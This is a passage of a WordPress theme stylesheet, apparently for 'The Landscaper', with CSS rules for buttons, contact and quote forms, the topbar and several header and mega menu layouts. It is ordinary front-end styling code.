  border-bottom: 1px solid transparent;
}
.qt-table.boxed tbody td {
  background-color: #ffffff;
  border-bottom: 1px solid #f2f2f2;
  border-right: 1px solid #f2f2f2;
}
.qt-table.boxed tbody td:first-of-type {
  box-shadow: none;
  background-color: #f2f2f2;
  border-bottom: 1px solid #ffffff;
}

/* Embed Shortcode */
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*--------------------------------------------------------------
# 06 - Buttons
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.5 Buttons
--------------------------------------------------------------*/
a {
  color: #a2c046;
}
a:hover, a:focus, a:active {
  color: #9ab83f;
  text-decoration: none;
  outline: none;
  transition: all 100ms ease-out;
}
a span.read.more, a.more {
  position: relative;
  display: inline-block;
  margin-top: 10px;
  font-weight: bold;
  text-transform: uppercase;
}
a span.read.more::before, a.more::before {
  position: absolute;
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  right: -13px;
  top: 2px;
  font-size: 13px;
  transition: all 100ms ease-out;
}
a span.read.more:hover::before, a.more:hover::before {
  right: -11px;
}
a:not(.btn)[href^="tel"] {
  color: inherit;
  text-decoration: none;
}
a img {
  border: none;
}

.esg-grid a:focus {
  color: #ffffff;
}

.btn {
  padding: 18px 22px;
  font-size: 13px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  border-width: 2px;
  border-radius: 1px;
  transition: all 100ms ease-out;
}
.btn:focus, .btn:active:focus {
  outline: none;
}
.btn.rounded {
  border-radius: 30px;
}
.btn.fullwidth {
  width: 100%;
}
.btn .fa {
  position: relative;
  top: -2px;
  padding-right: 10px;
  font-size: 18px;
  vertical-align: middle;
}

.btn-primary {
  color: #ffffff;
  border-color: transparent;
  background-color: #a2c046;
}
.btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:hover {
  border-color: transparent;
  background-color: #9ab83f;
}

.btn-outline {
  text-shadow: none;
  border: 2px solid rgba(50, 50, 50, 0.2);
  color: rgba(50, 50, 50, 0.6);
  background-color: transparent;
}
.btn-outline:active, .btn-outline:focus, .btn-outline:active:focus, .btn-outline:hover {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.44);
}
.btn-outline.outline-dark {
  color: rgba(50, 50, 50, 0.6);
  border-color: rgba(50, 50, 50, 0.2);
}
.btn-outline.outline-dark:hover {
  border-color: rgba(50, 50, 50, 0.4);
}
.btn-outline.outline-light {
  color: rgba(250, 250, 250, 0.6);
  border-color: rgba(250, 250, 250, 0.2);
}
.btn-outline.outline-light:hover {
  border-color: rgba(250, 250, 250, 0.4);
}

body.btn-rounded .btn {
  padding-left: 25px;
  padding-right: 25px;
}
body.btn-rounded .btn,
body.btn-rounded .wpcf7-submit {
  border-radius: 30px;
}
body.btn-rounded .testimonials .testimonial-control.left {
  border-top-left-radius: 30px;
  border-bottom-left-radius: 30px;
}
body.btn-rounded .testimonials .testimonial-control.right {
  border-top-right-radius: 30px;
  border-bottom-right-radius: 30px;
}

.cta-banner .btn-outline,
.jumbotron .btn-outline {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.33);
}
.cta-banner .btn-outline:hover,
.jumbotron .btn-outline:hover {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.5);
}

.the-landscaper-home .esg-navigationbutton {
  font-size: 14px;
}

.post-password-form > p label input {
  height: 50px;
  padding: 0px 20px;
  font-size: 13px;
  font-weight: normal;
  width: 100%;
  outline: none;
  border: 1px solid #dedede;
  border-radius: 1px;
  vertical-align: middle;
}
.post-password-form > p > input {
  position: relative;
  top: 1px;
  height: 50px;
  padding: 0 20px;
  font-size: 13px;
  border-radius: 0 1px 1px 0;
  border: 1px solid #a2c046;
  background: #a2c046;
  transition: all 100ms ease-out;
}

/*--------------------------------------------------------------
# 07 - Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.6 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-family: "Roboto", sans-serif;
  font-size: 100%;
  margin: 0;
  outline: 0;
  vertical-align: baseline;
}

::-webkit-input-placeholder {
  color: #999;
}

::-moz-placeholder {
  color: #999;
}

:-ms-input-placeholder {
  color: #999;
}

:-moz-placeholder {
  color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-weight: 700;
  font-size: 14px;
  color: #ffffff;
  border: none;
  border-radius: 1px;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #f5f5f5;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #9ab83f;
}

form.search-form {
  position: relative;
}

textarea {
  width: 100%;
  overflow: auto;
  vertical-align: top;
  border: 1px solid #e6e6e6;
}

/* Contact Form */
.wpcf7 {
  /* Default input field text label */
}
.wpcf7-text, .wpcf7-textarea, .wpcf7-select, .wpcf7-date {
  display: block;
  padding: 15px 20px;
  margin: 7px 0 20px 0;
  font-size: 14px;
  font-weight: normal;
  color: #a5a5a5;
  border: 1px solid #e6e6e6;
  background-color: #f5f5f5;
  border-radius: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wpcf7-text, .wpcf7-select, .wpcf7-date {
  width: 100%;
}
.wpcf7-text:focus, .wpcf7-select:focus, .wpcf7-date:focus {
  outline: none;
  border-color: #a2c046;
}
.wpcf7-textarea {
  max-width: 100%;
}
.wpcf7-select {
  height: 54px;
  padding: 0 20px;
  outline: 0;
  border-radius: 0;
  background-image: url(assets/images/select-bg.png);
  background-position: 95% center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.wpcf7-acceptance {
  display: block;
  position: relative;
  width: auto;
}
.wpcf7-acceptance input {
  position: absolute;
  top: 1px;
  left: 0;
}
.wpcf7-acceptance span {
  margin-left: 10px;
}
.wpcf7-acceptance span .wpcf7-list-item-label {
  color: #ababab;
}
.wpcf7-checkbox .wpcf7-list-item {
  margin-left: 0;
  display: block;
  color: #ffffff;
  background-color: #a2c046;
  border-bottom: 1px dashed #9ab83f;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wpcf7-checkbox .wpcf7-list-item:hover {
  background-color: #9ab83f;
}
.wpcf7-checkbox .wpcf7-list-item.last {
  border-bottom: none;
}
.wpcf7-checkbox .wpcf7-list-item label {
  display: block;
  padding: 16.5px 30px;
  margin-bottom: 0;
  cursor: pointer;
}
.wpcf7-checkbox .wpcf7-list-item label span {
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.wpcf7-checkbox .wpcf7-list-item input {
  margin: 0 10px 0 0;
}
.wpcf7-radio input[type="radio"] {
  margin-right: 5px;
}
.wpcf7-radio .wpcf7-list-item-label {
  color: #464646;
}
.wpcf7-radio .wpcf7-list-item-label + input[type="radio"] {
  margin-right: 0;
  margin-left: 5px;
}
.wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px;
}
.wpcf7-submit {
  float: left;
  padding: 18px 24px;
  outline: none;
  font-size: 13px;
  font-weight: 700;
  line-height: inherit;
  text-transform: uppercase;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.wpcf7 span {
  font-weight: 700;
  color: #a2c046;
}
.wpcf7 span.wpcf7-list-item label {
  margin-bottom: 0;
}
.wpcf7 span.wpcf7-list-item.first {
  margin-left: 0;
}
.wpcf7-response-output {
  margin: 0;
  clear: both;
}
.wpcf7-validation-errors {
  border-color: red;
}
.wpcf7-form.invalid .wpcf7-submit {
  margin-bottom: 10px;
}
.wpcf7-validation-errors {
  border-color: red;
}
.wpcf7-form.invalid .wpcf7-submit {
  margin-bottom: 10px;
}
.wpcf7-not-valid-tip {
  margin-bottom: 20px;
  text-align: left;
}
.wpcf7 .info-text {
  position: relative;
  margin-left: 30px;
  top: -10px;
  color: inherit;
}

/* Request a quote form (request quote page) */
.request-quote-form {
  margin-bottom: 8px;
}
.request-quote-form .wpcf7-text, .request-quote-form .wpcf7-textarea, .request-quote-form .wpcf7-select {
  border-color: rgba(0, 0, 0, 0.07);
  background-color: #f9f9f9;
}
.request-quote-form .wpcf7-text, .request-quote-form .wpcf7-select {
  height: auto;
  padding: 13px 20px;
}
.request-quote-form .wpcf7-textarea {
  height: 191px;
}
.request-quote-form .wpcf7-submit {
  float: right;
  padding-top: 16px;
  padding-bottom: 16px;
}
.request-quote-form .wpcf7 img.ajax-loader {
  position: absolute;
  left: 15px;
}

/* Ask a question form (homepage) */
.ask-a-question-form .wpcf7-text, .ask-a-question-form .wpcf7-textarea, .ask-a-question-form .wpcf7-select, .ask-a-question-form .wpcf7-date {
  border-color: transparent;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}
.ask-a-question-form .wpcf7-textarea {
  height: 125px;
  background-color: #ffffff;
}
.ask-a-question-form .wpcf7-submit {
  float: none;
}
.ask-a-question-form .wpcf7 img.ajax-loader {
  position: absolute;
  top: 0;
  right: 15px;
}

/*--------------------------------------------------------------
# 08 - Topbar
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.0 Topbar
--------------------------------------------------------------*/
.topbar {
  position: relative;
  font-size: 13px;
  color: #7d7d7d;
  background-color: #3a3a3a;
}
@media (min-width: 992px) {
  .topbar {
    padding: 11px 0;
    text-align: left;
    background: none;
  }
}
.topbar .tagline {
  position: relative;
  padding: 10px 0;
}
@media (min-width: 992px) {
  .topbar .tagline {
    float: left;
    padding: 0;
  }
}
@media (min-width: 992px) {
  .topbar .widgets {
    float: right;
  }
  .topbar .widgets-left {
    float: left;
  }
}
.topbar .widgets-left .widget:first-of-type {
  border-top: none;
}
.topbar .widget {
  position: relative;
  padding: 8px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  width: auto;
}
@media (min-width: 992px) {
  .topbar .widget {
    display: inline-block;
    padding: 0 20px 0 0;
    margin: 0 20px 0 0;
    border-top: none;
  }
  .topbar .widget::before {
    position: absolute;
    right: 0;
    top: 3px;
    content: "";
    width: 1px;
    height: 15px;
    background-color: rgba(255, 255, 255, 0.12);
    -webkit-transform: skew(-25deg);
    transform: skew(-25deg);
  }
  .topbar .widget:last-of-type {
    padding-right: 0;
    margin-right: 0;
  }
  .topbar .widget:last-of-type::before {
    display: none;
  }
}
.topbar .widget .widgettitle {
  color: #ffffff;
}
.topbar .widget-icon-box i {
  position: relative;
  margin-right: 5px;
  top: -1px;
  font-size: 16px;
  vertical-align: text-bottom;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.topbar .widget-icon-box:hover i {
  color: #fff;
}
.topbar .widget_text,
.topbar .widget-icon-box .text {
  display: inline-block;
}
.topbar .tagline,
.topbar .widget-icon-box .title,
.topbar .widget-icon-box .subtitle {
  display: inline-block;
  margin: 0;
  font-family: "Roboto", sans-serif;
  font-size: 13px;
  font-weight: normal;
  color: #7d7d7d;
}
.topbar .widget-social-icons a {
  width: auto;
  height: auto;
  margin: 0;
  line-height: 0;
  font-size: 16px;
  background: none;
}
.topbar .widget-social-icons a:hover i {
  color: #ffffff;
}
.topbar .widget-social-icons i {
  font-size: 16px;
  padding: 0 3px;
  vertical-align: middle;
  margin-right: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.topbar .menu {
  margin-bottom: 0;
  padding-left: 0;
}
@media (min-width: 992px) {
  .topbar .menu {
    margin: -20px 0;
  }
}
.topbar .menu > li {
  list-style: none;
  position: relative;
  display: block;
}
@media (min-width: 992px) {
  .topbar .menu > li {
    display: inline-block;
  }
}
.topbar .menu > li > a {
  position: relative;
  display: block;
  margin: 0 10px 0 0;
  color: #757575;
  -webkit-transition: color 100ms ease;
  transition: color 100ms ease;
}
@media (min-width: 992px) {
  .topbar .menu > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.topbar .menu > li.menu-item-has-children > a {
  position: relative;
  padding-right: 5px;
  margin-bottom: 0;
}
.topbar .menu > li.menu-item-has-children > a::after {
  content: "\f0d7";
  position: relative;
  left: 5px;
  top: -1px;
  padding-right: 0;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 10px;
  line-height: 0;
}
.topbar .menu > li.menu-item-has-children:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}
.topbar .menu > li:last-of-type > a {
  margin-right: 0;
}
.topbar .menu .sub-menu {
  position: absolute;
  left: -15px;
  top: 100%;
  padding: 0;
  margin: 0;
  min-width: 130px;
  display: block;
  visibility: hidden;
  opacity: 0;
  text-align: left;
  z-index: 999;
}
.topbar .menu .sub-menu > li {
  position: relative;
  list-style: none;
}
.topbar .menu .sub-menu > li > a {
  display: block;
  padding: 6px 15px;
  margin: 0;
  color: #ffffff;
  white-space: nowrap;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  background-color: #a1c13b;
}
.topbar .menu .sub-menu > li > a:hover {
  color: #ffffff;
}
.topbar .menu .sub-menu > li .sub-menu {
  margin-top: 0;
  left: 100%;
  top: 0;
  border-left: 1px solid #999999;
}

body.font-awesome-4 .topbar .widget-icon-box i {
  top: 0;
  font-size: 20px;
  vertical-align: bottom;
}

/*--------------------------------------------------------------
# 09 - Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.0 Header
--------------------------------------------------------------*/
@media (min-width: 992px) {
  .header {
    position: relative;
    background-color: #3a3a3a;
  }
}

@media (min-width: 992px) {
  body.no-topbar .header-default .navigation {
    position: absolute;
    top: 30px;
    width: 940px;
  }
}
@media (min-width: 1200px) {
  body.no-topbar .header-default .navigation {
    width: 1140px;
  }
}
@media (min-width: 992px) {
  body.no-topbar.fixed-navigation .header-default .navigation.is-sticky {
    position: fixed;
  }
}
body.no-topbar.fixed-navigation .header-default .sticky-offset {
  height: 0px !important;
}
@media (min-width: 992px) {
  body.is-sticky-nav .navigation {
    position: fixed;
    top: 0;
  }
}
@media (min-width: 992px) {
  body.is-sticky-nav .header-default .navigation.is-sticky {
    width: 940px;
  }
}
@media (min-width: 1200px) {
  body.is-sticky-nav .header-default .navigation.is-sticky {
    width: 1140px;
  }
}
@media (min-width: 992px) {
  body.is-sticky-nav.admin-bar .navigation {
    top: 32px;
  }
}

.sticky-offset {
  display: none;
}

@media (min-width: 992px) {
  body.fixed-navigation .navigation.is-sticky + .sticky-offset {
    display: block;
  }
}
body.fixed-navigation.admin-bar:not(.header-transparent) .navigation.is-sticky {
  top: 32px;
}
body.fixed-navigation.admin-bar.header-transparent.is-sticky-nav .navigation-wrapper {
  top: 32px;
}

/*--------------------------------------------------------------
Header Wide
--------------------------------------------------------------*/
.header-wide {
  /* Bootstrap fix */
}
@media (max-width: 992px) {
  .header-wide .navbar-header {
    margin: 0;
  }
}
@media (min-width: 992px) {
  .header-wide .navbar-header .navbar-brand {
    padding-left: 0;
  }
}
.header-wide .container > .navbar-collapse {
  margin: 0;
}
.header-wide .navigation {
  margin-bottom: 0;
}
@media (min-width: 992px) {
  .header-wide .main-navigation {
    position: relative;
    float: right;
    padding-right: 0;
  }
  .header-wide .main-navigation::after {
    position: absolute;
    content: "";
    top: 0;
    right: -100%;
    width: 100%;
    min-height: 100%;
    background-color: #a2c046;
  }
}

@media (min-width: 992px) {
  body.boxed.is-sticky-nav .header-wide .navigation.is-sticky {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.is-sticky-nav .header-wide .navigation.is-sticky {
    width: 1250px;
  }
}
@media (min-width: 992px) {
  body.boxed.is-sticky-nav .header-wide .main-navigation::after {
    right: -55px;
  }
}

/*--------------------------------------------------------------
Header Sidebar Layout
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-sidebar {
    position: relative;
    margin-left: 290px;
  }
  body.header-sidebar .container {
    max-width: 100%;
    width: 1200px;
    padding-left: 30px;
    padding-right: 30px;
  }
}

@media (min-width: 992px) {
  .header-sidebar .jumbotron.carousel .carousel-text {
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
  .header-sidebar .jumbotron.carousel .carousel-text.center {
    width: calc(100% - 60px);
  }
  .header-sidebar .jumbotron .carousel-control.left {
    left: 30px;
  }
  .header-sidebar .jumbotron .carousel-control.right {
    right: 30px;
  }
  .header-sidebar.is-sticky-nav .navigation {
    position: relative;
    top: auto;
  }
  .header-sidebar .page-header {
    padding: 65px 0;
  }
  .header-sidebar .page-header.header-large {
    padding: 100px 0;
  }
  .header-sidebar.no-topbar .page-header.header-large {
    padding: 100px 0;
  }
  .header-sidebar .header-sidebar {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 290px;
    z-index: 200;
  }
  .header-sidebar .header-sidebar .container {
    padding: 0;
  }
  .header-sidebar .topbar,
  .header-sidebar .widgets {
    float: none;
  }
  .header-sidebar .topbar {
    width: 100%;
    padding: 25px 40px 30px 40px;
    border-bottom: none;
  }
  .header-sidebar .topbar .tagline,
  .header-sidebar .topbar .widget {
    display: block;
    padding: 5px 0;
    clear: both;
  }
  .header-sidebar .topbar .widget {
    margin: 0;
  }
  .header-sidebar .topbar .widget::before {
    display: none;
  }
  .header-sidebar .header-sidebar .navbar-header {
    position: relative;
    float: none;
    padding: 30px 40px;
  }
  .header-sidebar .header-sidebar .navbar-brand {
    padding: 0;
  }
  .header-sidebar .header-sidebar .navbar-brand .site-title {
    padding: 15px 0;
    font-size: 24px;
    color: #999;
  }
  .header-sidebar .header-sidebar .navigation {
    height: 100%;
    margin-bottom: 0;
    min-height: auto;
    background: none;
    box-shadow: none;
  }
  .header-sidebar .header-sidebar .main-navigation {
    position: relative;
    padding: 0;
    margin-bottom: 0;
    background: none;
  }
  .header-sidebar .header-sidebar .main-navigation::before {
    display: none;
  }
  .header-sidebar .header-sidebar .main-navigation > li {
    display: block;
  }
  .header-sidebar .header-sidebar .main-navigation > li > a {
    display: block;
    padding: 12px 40px;
    font-size: 15px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
  .header-sidebar .header-sidebar .main-navigation > li > a::before {
    display: none;
  }
  .header-sidebar .header-sidebar .main-navigation > li.menu-item-has-children::after {
    right: 30px;
    content: "\f0da";
    color: rgba(255, 255, 255, 0.2);
  }
  .header-sidebar .header-sidebar .main-navigation > li.menu-item-has-children:hover::after {
    color: rgba(255, 255, 255, 0.5);
  }
  .header-sidebar .header-sidebar .main-navigation > li:hover > a::after, .header-sidebar .header-sidebar .main-navigation > li:focus > a::after, .header-sidebar .header-sidebar .main-navigation > li.current-menu-item > a::after, .header-sidebar .header-sidebar .main-navigation > li.current-menu-item > a:hover::after, .header-sidebar .header-sidebar .main-navigation > li.current-menu-parent > a::after, .header-sidebar .header-sidebar .main-navigation > li.cuurent-menu-parent > a:hover::after {
    width: 4px;
    top: -1px;
    height: calc(100% + 2px);
  }
  .header-sidebar .header-sidebar .main-navigation > li:first-of-type {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu {
    top: 0;
    left: 100%;
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu li:first-of-type > a {
    box-shadow: none;
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu li:hover > a {
    background-color: #98b63c;
    border-color: rgba(255, 255, 255, 0.12);
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu li a {
    padding: 12px 21px 12px 18px;
    border-color: rgba(255, 255, 255, 0.12);
  }
}

/*--------------------------------------------------------------
Header Sidebar Max Mega Menu
--------------------------------------------------------------*/
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li {
  display: block;
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li > a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li:first-of-type > a {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
  position: absolute;
  right: 30px;
  bottom: 15px;
  font-size: 12px;
  font-weight: bold;
  color: rgba(255, 255, 255, 0.2);
  z-index: 0;
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i::before {
  content: "\f0da";
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children:hover i::before {
  color: rgba(255, 255, 255, 0.5);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-current-menu-item > a::after, .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-current_page_ancestor > a::after, .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li:hover > a::after {
  position: absolute;
  content: "";
  left: 0;
  top: -1px;
  margin: 0 !important;
  width: 4px;
  height: calc(100% + 2px);
}
@media (max-width: 992px) {
  .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu {
    top: 0;
    left: 100%;
    z-index: 9999;
  }
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu > li > a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.12);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu > li:hover > a {
  border-color: #98b63c;
}

/*--------------------------------------------------------------
Header Transparent
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-transparent.is-sticky-nav .navigation {
    position: relative;
    top: auto;
  }
  body.header-transparent.is-sticky-nav .navigation-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    transition: all 150ms ease-in-out;
  }
  body.header-transparent .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -30%);
    -webkit-transform: translate(0%, -30%);
    -moz-transform: translate(0%, -30%);
    -o-transform: translate(0%, -30%);
    transform: translate(0%, -30%);
  }
  body.header-transparent .page-header {
    padding: 160px 0 60px 0;
  }
  body.header-transparent .page-header.header-large {
    padding: 200px 0 100px 0;
  }
  body.header-transparent.no-topbar .page-header.header-large {
    padding: 200px 0 100px 0;
  }
  body.header-transparent .topbar {
    padding: 13px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  }
  body.header-transparent .topbar .widget {
    margin-right: 15px;
    padding-right: 15px;
  }
  body.header-transparent .topbar .widget:last-of-type {
    margin: 0;
    padding: 0;
  }
  body.header-transparent .topbar .widget::before {
    display: none;
  }

  .header.header-transparent {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 100;
    padding-bottom: 50px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.5) 0%, transparent 100%);
  }

  .header-transparent .navigation {
    margin: 0;
    box-shadow: none;
    background: none;
  }
  .header-transparent .navigation .navbar-brand {
    padding: 0;
  }
  .header-transparent .main-navigation {
    position: relative;
    float: right;
    padding: 0;
    background: none;
  }
  .header-transparent .main-navigation::before {
    display: none;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .header-transparent .main-navigation > li > a {
    padding: 34px 15px 25px 15px;
  }
}
@media (min-width: 992px) and (min-width: 1200px) {
  .header-transparent .main-navigation > li > a {
    padding: 32px 20px 25px 20px;
  }
}
@media (min-width: 992px) {
  .header-transparent .main-navigation > li > a::before {
    display: none;
  }
  .header-transparent .main-navigation > li.menu-item-has-children::after {
    bottom: 6px;
  }
  .header-transparent .main-navigation > li:hover > a::after, .header-transparent .main-navigation > li:focus > a::after, .header-transparent .main-navigation > li.current-menu-item > a::after, .header-transparent .main-navigation > li.current-menu-item > a:hover::after, .header-transparent .main-navigation > li.current-menu-parent > a::after, .header-transparent .main-navigation > li.current-menu-parent > a:hover::after {
    display: none;
  }
  .header-transparent .main-navigation > li:last-of-type > a {
    padding-right: 0;
  }
  .header-transparent .main-navigation .sub-menu {
    border-top: 3px solid #a2c046;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .header-transparent .main-navigation .sub-menu > li > .sub-menu {
    top: -3px;
  }
}

@media (min-width: 768px) {
  body.boxed.header-transparent .header {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed.header-transparent .header {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.header-transparent .header {
    width: 1250px;
  }
}
body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
  left: auto;
  right: auto;
}
@media (min-width: 768px) {
  body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
    width: 1250px;
  }
}

.header-transparent #mega-menu-wrap-primary #mega-menu-primary > li i {
  display: none;
}
@media (min-width: 992px) {
  .header-transparent #mega-menu-wrap-primary #mega-menu-primary > li i {
    display: block;
    position: absolute;
    right: calc(50% - 4px);
    bottom: 15px;
    content: "\f0d7";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 12px;
    color: #ffffff;
    z-index: 0;
  }
}
.header-transparent #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-items {
  display: block;
}
.header-transparent .main-navigation {
  background: none;
}

/*--------------------------------------------------------------
Header Overlay
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-overlay .navbar-brand {
    padding: 11px 0;
  }
}
@media (max-width: 992px) {
  body.header-overlay .navbar-collapse.in .main-navigation {
    margin-bottom: 20px;
  }
}
body.header-overlay .navigation {
  background: transparent;
}
@media (min-width: 992px) {
  body.header-overlay.is-sticky-nav .header .navigation.is-sticky {
    width: 940px;
  }
}
@media (min-width: 1200px) {
  body.header-overlay.is-sticky-nav .header .navigation.is-sticky {
    width: 1140px;
  }
}
@media (max-width: 992px) {
  body.header-overlay .topbar .tagline,
  body.header-overlay .topbar .widget {
    padding: 2px 0;
  }
}
body.header-overlay .topbar .widget {
  border: none;
}
body.header-overlay .header .container > .navbar-header {
  position: relative;
  margin-left: 0;
  margin-right: 0;
}
body.header-overlay .header .header-overlay-middle {
  position: relative;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets {
    float: right;
    display: table;
    padding: 34px 0;
  }
}
@media (max-width: 991px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget {
    padding: 8px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget {
    display: inline-block;
    vertical-align: middle;
    padding-left: 40px;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget:first-of-type {
  padding-left: 0;
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box i {
  float: left;
  margin-right: 10px;
  font-size: 20px;
  -webkit-transition: color 100ms ease;
  transition: color 100ms ease;
}
@media (max-width: 991px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box i {
    min-width: 22px;
    text-align: center;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .title {
  display: inline-block;
  font-size: 16px;
  margin-bottom: 0;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .title {
    margin-bottom: 3px;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .subtitle {
  display: inline-block;
  font-size: 14px;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .subtitle {
    display: block;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box {
  position: relative;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big {
    padding-left: 50px;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big i {
    position: absolute;
    left: 0;
    top: 5px;
    width: 35px;
    font-size: 34px;
    text-align: left;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big .title {
    display: inherit;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big .subtitle {
    display: inherit;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box a.icon-box {
  color: inherit;
  display: block;
}
body.header-overlay .header .header-overlay-middle .widgets .social-icons a {
  padding: 0 2px;
  width: auto;
  height: auto;
  color: #a5a5a5;
  line-height: 0;
  background: transparent;
}
body.header-overlay .header .main-navigation {
  margin: 0;
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation {
    position: relative;
    padding: 0 30px;
    text-align: center;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation::before {
    display: none;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation > li > a {
    padding: 34px 25px;
    line-height: 25px;
  }
}
@media (min-width: 1200px) {
  body.header-overlay .header .main-navigation > li > a {
    padding: 32px 30px 33px 30px;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation .sub-menu {
    text-align: left;
  }
}

/*--------------------------------------------------------------
Header Full width
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-fullwidth .fluid-desktop {
    width: auto;
  }
}
@media (min-width: 992px) {
